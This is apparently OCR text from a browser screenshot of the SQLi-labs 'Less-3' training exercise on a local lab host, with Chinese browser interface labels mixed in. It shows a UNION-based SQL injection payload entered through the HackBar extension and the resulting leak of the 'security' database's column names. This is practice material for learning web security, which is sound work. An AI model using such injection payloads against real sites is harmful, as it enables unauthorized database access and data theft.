 Less-3 Error Based- String (with ×
Less-3 Error Based- String (with ×
192.168.2.99/Less-3/?id=') union select 1,database(),group_concat(column_name) from information
火狐官方站点 新手上路 常用网址 京东商城 SQL Injections SQL Injections
Welcome Dhakkan
Your Login name:security
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.99/Less-3/?id=') union select
1,database(),group_concat(column_name) from
information_schema.columns where table_schema='security' -- -
Post data Referer User Agent Cookies Add Header Clear All